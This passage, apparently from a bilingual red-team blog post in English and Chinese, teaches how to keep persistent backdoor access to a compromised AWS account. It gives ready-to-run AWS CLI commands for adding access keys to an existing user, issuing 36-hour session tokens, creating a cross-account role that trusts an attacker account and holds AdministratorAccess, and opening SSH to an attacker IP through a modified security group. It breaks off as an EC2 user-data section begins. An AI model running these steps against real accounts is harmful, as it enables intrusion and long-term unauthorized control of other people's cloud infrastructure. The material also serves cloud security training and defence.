
Background 背景
Once an adversary has access to their target’s AWS account, one of their preference would be to maintain long term access. The first thing they might try to do is to escalate their privileges to gain full access. We have already explored different misconfigurations that could allow elevated access in any AWS environment:
一旦攻击者可以访问其目标的 AWS 账户,他们的偏好之一就是保持长期访问权限。他们可能尝试做的第一件事是升级其权限以获得完全访问权限。我们已经探讨了可能允许在任何 AWS 环境中提升访问权限的不同错误配置:
In this article, we will explore some methods that an adversary can use to create backdoors in your AWS account, so even if they lose their initial access, they have an easy way back in.
在本文中,我们将探讨攻击者可用于在您的 AWS 账户中创建后门的一些方法,因此即使他们失去了初始访问权限,他们也可以轻松返回。
Let’s quickly clarify the context and our goals before we move on:
在继续之前,让我们快速澄清上下文和我们的目标:
- We, as an adversary, have elevated our privileges and have an
AdministratorAccesspolicy attached to our compromised user.
作为对手,我们已经提升了我们的权限,并为我们的受感染用户附加了一个AdministratorAccess策略。 - Our goal here is to create backdoors in the compromised AWS account to maintain our access.
我们的目标是在受感染的 AWS 账户中创建后门以维护我们的访问权限。
With the stage set, let’s jump into the exciting part:
设置好舞台后,让我们进入令人兴奋的部分:
Persistence – Access Keys
持久性 – 访问密钥
AWS supports multiple ways for allowing authenticated users to send requests. For GUI, we can use passwords to log in and access the available services. For CLI, AWS provides the Access Key that allows a user to make authenticated requests. An Access Key consists of two parts, namely Access Key ID and Secret Access Key.
AWS 支持多种方式允许经过身份验证的用户发送请求。对于GUI,我们可以使用密码登录并访问可用服务。对于 CLI,AWS 提供了 Access Key 允许用户发出经过身份验证的请求。A Access Key 由两部分组成,即 Access Key ID 和 Secret Access Key 。
As per AWS docs, a user can have a maximum of two access keys active at once.
根据 AWS 文档,用户一次最多可以激活两个访问密钥。
Tidbits 花絮
- Make sure the user for which we will create an
Access Keyhas a maximum of1Key active.
确保我们将为其创建的用户Access Key具有最大活动1密钥。- We can list the keys for that user to check their current access keys.
我们可以列出该用户的密钥以检查其当前访问密钥。
- We can list the keys for that user to check their current access keys.
- Since we have already established that we have elevated access in the environment, so there are no particular permissions required (as we have all ).
由于我们已经确定我们在环境中具有提升的访问权限,因此不需要特定的权限(因为我们拥有所有 )。- But it is also important to mention that to create an
Access Keyfor a user, only theiam:CreateAccessKeyis required, so even if we don’t have full access to the target account, we can still use this method.
但同样重要的是要提到,要Access Key为用户创建一个,只需要 因此iam:CreateAccessKey,即使我们没有对目标帐户的完全访问权限,我们仍然可以使用此方法。
- But it is also important to mention that to create an
- Our priority (as an adversary) will be to create an access key for a user who already has elevated privileges in the target account (we don’t want to spend time again to elevate our privileges right?).
我们的首要任务(作为对手)是为已在目标账户中具有提升权限的用户创建访问密钥(我们不想再次花时间提升我们的权限,对吗?- But, even if we don’t have any other option, we can create new users, and give them admin access. The possibilities here are endless, use your head!
但是,即使我们没有任何其他选择,我们也可以创建新用户,并授予他们管理员访问权限。这里的可能性是无穷无尽的,用你的头脑!
- But, even if we don’t have any other option, we can create new users, and give them admin access. The possibilities here are endless, use your head!
Creating Access Key 创建访问密钥
We can follow the below-mentioned steps to achieve persistence:
我们可以按照下面提到的步骤来实现持久性:
- Create a new user and then create their access key for later use.
创建新用户,然后创建其访问密钥供以后使用。- We will also attach the administratorAccess Policy so this user has elevated privileges.
我们还将附加管理员访问策略,以便此用户具有提升的权限。
- We will also attach the administratorAccess Policy so this user has elevated privileges.
- Create an access key for the existing user in the environment.
为环境中的现有用户创建访问密钥。- We will make sure that this user has a maximum of 1 key active before creating a new one.
在创建新密钥之前,我们将确保此用户最多有 1 个密钥处于活动状态。
- We will make sure that this user has a maximum of 1 key active before creating a new one.
Since either of the above will give us what we want, I will show only the 2nd method (leaving 1st one for you, make sure to try it out).
由于上述任何一种方法都会给我们想要的东西,我将只展示第二种方法(为您留下第一种方法,请务必尝试一下)。

We will start by listing all users in the target account and then selecting one (or as many as we want) target user.
我们将首先列出目标帐户中的所有用户,然后选择一个(或任意数量)目标用户。
1 |
aws iam list-users |

 Listing users in the current account
列出当前帐户中的用户

Here, we have selected a user backdoor-case-03-user. Next, we will list the active keys of this user, and once we are sure that they only have 1 key right now, we will create another for them and save it for our later use:
在这里,我们选择一个 backdoor-case-03-user 用户 .接下来,我们将列出该用户的活动密钥,一旦我们确定他们现在只有 1 个密钥,我们将为他们创建另一个密钥并保存以供以后使用:
1 2 3 4 5 |
# List current access keys of the specified user aws iam list-access-keys --user-name backdoor-case-03-user # Create an access key for the specified user. aws iam create-access-key --user-name backdoor-case-03-user |

 List and create an access key for the specified user.
列出并创建指定用户的访问密钥。
We can save the Access Key locally and can use it later on.
我们可以在本地保存, Access Key 以后可以使用它。
Persistence – Temporary Security Credentials
持久性 – 临时安全凭证
Temporary security credentials are somewhat identical to the Access Keys we just explored above. These temporary keys allow access to resources to which the user (for whom we generated temporary access keys) has access.
临时安全凭证与我们上面讨论的 Access Keys 有些相同。这些临时密钥允许访问用户(我们为其生成临时访问密钥)有权访问的资源。
As the name suggests, temporary keys are temporary in the sense that they expire automatically as compared to
Access Keysthat must be revoked manually. The duration of temporary access keys ranges from15minutes to36hours.
顾名思义,临时密钥是临时的,因为它们会自动过期,而必须手动撤销Access Keys的密钥。临时访问密钥的持续时间从几分钟到36几小时不等15。Unlike
Access Keys(also called “long-term keys”), a user/role can have multiple temporary access keys at the same time; there is no limitation.
与(也称为“长期密钥”)不同Access Keys,用户/角色可以同时拥有多个临时访问密钥;没有限制。
Tidbits 花絮
- The default expiration is set to 12 hours, so it’s better to use the
--duration-secondsflag to set the expiration to a maximum i.e., 36 hours.
默认过期时间设置为 12 小时,因此最好使用该--duration-seconds标志将过期时间设置为最大值,即 36 小时。- This is intended for adversaries 🙂
这适用于对手:)
- This is intended for adversaries 🙂
- It’s important to note the permissions of temporary credentials. The temporary credentials have almost the same permissions except:
请务必注意临时凭证的权限。临时凭证具有几乎相同的权限,但以下情况除外:- We cannot call any IAM API operations unless MFA authentication information is included in the request.
除非请求中包含 MFA 身份验证信息,否则我们无法调用任何 IAM API 操作。 - We cannot call any AWS STS API except
AssumeRoleorGetCallerIdentity.
我们不能调用任何 AWS STS API,除非AssumeRole或GetCallerIdentity。
- We cannot call any IAM API operations unless MFA authentication information is included in the request.
The Temporary credentials are independent of long-term credentials ie.,
Access Key. What this mean is that, even if theAccess Keyis revoked, the temporary credentials will keep on working till their expiration!
临时凭证独立于长期凭证,即Access Key.这意味着,即使撤销了临时Access Key凭证,临时凭证也将继续工作,直到到期!So this gives an adversary some extra time before they lose their complete access to the target environment.
因此,这为对手提供了一些额外的时间,然后才能失去对目标环境的完全访问权限。
Creating Temporary Credentials
创建临时凭证
Creating a temporary access key is just a command away. In return, we will get an Access Key ID, Secret Access Key, and a Session Token. All 3 are required to make an authenticated API call afterward.
创建临时访问密钥只需一个命令即可。作为回报,我们将得到一个 Access Key ID 、 Secret Access Key 和 Session Token .之后,所有 3 个都需要进行经过身份验证的 API 调用。
1 |
aws sts get-session-token --duration-seconds 129600 # 36 hours |

 Creating temporary access key of current user
创建当前用户的临时访问密钥
Now all we need to do is to export these keys and use them. We can always generate a set whenever the current one expires.
现在我们需要做的就是导出这些密钥并使用它们。每当当前集合到期时,我们总是可以生成一个集合。
Persistence – AssumeRole 持久性 – 承担角色
An IAM Role is quite the same as an IAM User in the sense that roles have permissions through policies that define what actions a role is allowed to perform. The difference is that a role is shared; other resources can assume a role when required (provided those resources have permissions) and perform actions as that role. Another difference is that a role does not have long-term credentials (Access Key), they only have temporary credentials which are generated when they are assumed.
IAM 角色与 IAM 用户完全相同,因为角色通过定义允许角色执行的操作的策略具有权限。不同之处在于角色是共享的;其他资源可以 assume 在需要时担任角色(前提是这些资源具有权限),并作为该角色执行操作。另一个区别是角色没有长期凭证 ( Access Key ),它们只有临时凭证,这些凭证是在代入时生成的。
I just mentioned the term assuming the role. Each role has a a Trust Policy which defines who can assume it (get its temporary credentials). We define this policy while creating a new role or we can update it for the existing roles.
我刚刚提到了担任角色这个词。每个角色都有一个 a Trust Policy ,用于定义谁可以代入它(获取其临时凭证)。我们在创建新角色时定义此策略,也可以为现有角色更新此策略。
Tidbits 花絮
- As an adversary, since our goal is to create a backdoor in the target account, we should create a new role (we can also use existing roles) while setting the assume-role policy such that we can assume this role from outside of our target account (where this role is created). This is called
cross-account access.
作为对手,由于我们的目标是在目标账户中创建后门,因此我们应该创建一个新角色(我们也可以使用现有角色),同时设置代入角色策略,以便我们可以从目标账户(创建此角色的位置)外部代入此角色。这称为cross-account access。 - After creating the role, we should also assign this role higher privileges so we can fully utilize our backdoor.
创建角色后,我们还应该为该角色分配更高的权限,以便我们可以充分利用我们的后门。
Instead of specifying the ARN of a single specific user (controlled by you) in the
Principalproperty of the assume-role policy document, it’s better to use therootuser as it will eventually mean that any user from the specified account can assume this role.
与其在代入角色策略文档的属性中Principal指定单个特定用户(由您控制)的 ARN,不如使用该root用户,因为这最终意味着指定账户中的任何用户都可以代入此角色。Example:
arn:aws:iam::Attacker's-Account-ID:user/root例:arn:aws:iam::Attacker's-Account-ID:user/rootFor Blue team: it’s a best practice to use the
Principalproperty to only allow specific principals or paths to assume a role.
对于蓝队:最佳做法是使用该Principal属性仅允许特定主体或路径代入角色。
Creating Backdoored Role 创建后门角色

We will start by creating a new role and attaching an assume-role policy document to it. Let’s first check out the content of our policy document:
我们将首先创建一个新角色,并向其附加一个代入角色策略文档。让我们先看看我们的政策文件的内容:
1 2 3 4 5 6 7 8 9 10 11 12 |
{ "Version": "2012-10-17", "Statement": [ { "Effect": "Allow", "Principal": { "AWS": "arn:aws:iam::xxxxxxxxxxxx:user/fawaz" }, "Action": "sts:AssumeRole", "Condition": {} }] } |
Where the xxxxxxxxxxxx is the AWS account-ID of the account that we control. Let’s create a new role by specifying the assume role policy document:
其中 是我们 xxxxxxxxxxxx 控制的账户的 AWS 账户 ID。让我们通过指定代入角色策略文档来创建一个新角色:
1 |
aws iam create-role --role-name backdoor-case-02 --assume-role-policy-document file:///home/mystic/policies/assume-role-policy.json |
 Creating new role 创建新角色

Next, we will attach the AdministratorAccess managed policy to this role to have full control once we assume it later on.
接下来,我们将托管策略附加到 AdministratorAccess 此角色,以便在稍后担任该角色后拥有完全控制权。
1 |
aws iam attach-role-policy --policy-arn arn:aws:iam::aws:policy/AdministratorAccess --role-name backdoor-case-02 |
All that’s left now is to assume this role. We can do that using the sts assume-role call:
现在剩下的就是承担这个角色。我们可以使用调用 sts assume-role 来做到这一点:
1 |
aws sts assume-role --role-arn arn:aws:iam::xxxxxxxxxxxx:role/backdoor-case-02 --role-session-name backdoor-case-02-session --profile attacker |
 Assuming a role 担任角色
In response, we get the access key id. secret access key, and the session token of our backdoored role. Now whenever we need access to this account, we can simply use the above command to assume this role.
作为响应,我们得到 access key id . secret access key ,以及 session token 我们的后门角色。现在,每当我们需要访问此帐户时,我们只需使用上述命令即可担任此角色。
Persistence – Changing Security Group
持久性 – 更改安全组
As per AWS Docs: A security group acts as a firewall that controls the traffic allowed to and from the resources in your virtual private cloud (VPC). You can choose the ports and protocols to allow for inbound traffic and outbound traffic.
根据 AWS Docs:安全组充当防火墙,用于控制允许进出虚拟私有云 (VPC) 中资源的流量。您可以选择允许入站流量和出站流量的端口和协议。
What if we want to access, let’s say an internal EC2 instance of the target, over the internet? This could allow access to the specified EC2 instance allowing us to get back in whenever we want.
如果我们想通过互联网访问目标的内部 EC2 实例,该怎么办?这可能允许访问指定的 EC2 实例,使我们能够随时重新进入。
Tidbits 花絮
- We can allow ingress traffic from the whole internet by specifying the
0.0.0.0/0as the IP address range.
我们可以通过指定0.0.0.0/0作为 IP 地址范围来允许来自整个互联网的入口流量。- Again, this is for red team 🙂 The best practice would be to use specific IP address ranges.
同样,这是针对红队:)最佳做法是使用特定的 IP 地址范围。
- Again, this is for red team 🙂 The best practice would be to use specific IP address ranges.
- For Linux, we can leverage the SSH access and use port
22. For Windows, RDP would be preferred and port3389can be used.
对于Linux,我们可以利用SSH访问并使用端口22。对于Windows,RDP将是首选,可以使用端口3389。 - A better approach would be to backdoor the existing security groups instead of creating new ones.
更好的方法是对现有安全组进行后门,而不是创建新的安全组。- The Default Security Group!
默认安全组!
- The Default Security Group!
Modifying Security Group of EC2
修改EC2安全组
First, let’s create a new security group:
首先,让我们创建一个新的安全组:
1 |
aws ec2 create-security-group --group-name backdoor-case-04-group --description "Testing Backdoor-case-04" --vpc-id vpc-xxxx --region eu-central-1 |
 Creating new security group
创建新的安全组
Note the GroupId as we will need it for the --group-id argument in next commands.
请注意, GroupId 因为我们在下一个命令中的 --group-id 参数中将需要它。
Next, we will add inbound rules that would allow connections over port 22 from attacker machine’s IP (we can use 0.0.0.0/0 as well)
接下来,我们将添加入站规则,这些规则将允许从攻击者计算机的 IP 通过端口 22 进行连接(我们也可以使用 0.0.0.0/0 )
1 |
aws ec2 authorize-security-group-ingress --group-id sg-xxxxx --region eu-central-1 --protocol tcp --port 22 --cidr 10.10.10.10/32 |
 Adding ingress rules 添加入口规则
Lastly, we need to assign this group to our target EC2 instance:
最后,我们需要将此组分配给目标 EC2 实例:
1 |
aws ec2 modify-instance-attribute --instance-id i-xxxxx --groups sg-xxxx sg-xxxx --region eu-central-1 |
 Attaching security group to target ec2 instance
将安全组附加到目标 ec2 实例
Note that we have used two group IDs in the above command, the 1st is the default security group ID and the 2nd is our newly created group’s ID.
请注意,我们在上面的命令中使用了两个组 ID,第一个是默认安全组 ID,第二个是我们新创建的组的 ID。
With the new inbound rule added, this instance can be accessed from our IP over Port 22 (remember, you need credentials to access this over SSH).
添加新的入站规则后,可以通过端口 22 从我们的 IP 访问此实例(请记住,您需要凭据才能通过 SSH 访问此实例)。
Persistence – EC2 UserData Script
持久性 – EC2 用户数据脚本
When launching an instance in AWS, we can specify some configurations as well as some scripts to run once the instance is started. This is done using the user data script that is executed once the ec2 instance is launched or rebooted.
在 AWS 中启动实例时,我们可以指定一些配置以及一些脚本,以便在实例启动后运行。这是使用 ec2 实例启动或重启后执行的 user data 脚本完成的。
